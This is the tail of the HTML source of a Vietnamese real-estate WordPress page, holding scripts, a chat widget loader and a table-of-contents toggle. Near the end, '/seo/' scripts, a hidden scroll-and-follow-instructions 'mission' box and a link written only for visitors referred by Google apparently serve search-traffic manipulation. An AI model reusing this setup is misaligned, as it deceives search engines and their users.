	<img class="img-responsive" alt="Báo Giá" width="100" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20160'%3E%3C/svg%3E" data-lazy-src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/><noscript><img class="img-responsive" alt="Báo Giá" width="100" height="160" src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/></noscript>
</button>	
					
<script type="rocketlazyloadscript">
jQuery('*[id*=entry_1247784825]').each(function (){
	jQuery(this).val(window.location);
});
</script>

<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/formdangky/cookieform.js?ver=1746840511' data-rocket-type='text/javascript'></script>
<!--<script type="rocketlazyloadscript" src="https://centralland.com.vn/js/tet.js"></script>-->

<script type="rocketlazyloadscript">
   jQuery('.toc_toggle').click(function(){ 
	   if(jQuery('#toc_container').hasClass('contracted')){
		   jQuery('.toc_toggle a').html('Hiện');
		   jQuery('#toc_container ul').css('display','none');
		   jQuery('#toc_container').removeClass('contracted');
	   }else{
		  jQuery('.toc_toggle a').html('Ẩn'); 
		  jQuery('#toc_container').addClass('contracted');
		   jQuery('#toc_container ul').css('display','block');
	   } 
   })
</script>


<!--
<script type="rocketlazyloadscript" src='//3lichat.us/onlinechat.php?key=30981a7d0b26fcd042d222f09bef29c6'></script>
-->


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//centralland.com.vn/js/bootstrap.min.js" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-200527702-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-200527702-1');
</script>
-->

<script type="rocketlazyloadscript">
    (function(d, s, id, t) {
      if (d.getElementById(id)) return;
      var js, fjs = d.getElementsByTagName(s)[0];
      js = d.createElement(s);
      js.id = id;
      js.src = 'https://3lichat.com/api/v1/resources-api/widget-script.js?token=' + t;
      fjs.parentNode.insertBefore(js, fjs);
   }
    (document, 'script', 'chat3li-chat-widget-bootstrap', 'irv3dIALspfY8R6gx5Y8xL6WVT0Q'));
 </script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/check_soft.js?ver=1748917283' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/go.js?ver=1748917283' defer></script>
    <div class="huong-dan-mision-soft" style="display:none">
        <p class="text-huong-dan-mision-soft">Hãy bắt đầu cuộn chuột hoặc vuốt lên xuống và làm theo hướng dẫn</p>
        <progress value="0" max="30" id="progressBar-soft" style="display:none;width:100%;"></progress>
    </div>
    <script type="rocketlazyloadscript" src="https://centralland.com.vn/seo/scrollnewtab.js" defer></script>
	<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/seo/cuontab.js?ver=1748917283" defer></script>
	
	<script type="rocketlazyloadscript">
if (document.referrer.includes("google.")) {
    document.write('<a href="/chinh-sach-van-chuyen.html" class="begin-soft" style="color:#fff;background:#0693e3;">Chính sách vận chuyển</a>');
}
</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://centralland.com.vn/wp-content/cache/min/1/124edbdbd5f814529cfb420b5ed352cd.css" media="all" data-minify="1" /><link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' rel='stylesheet' type='text/css'/></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->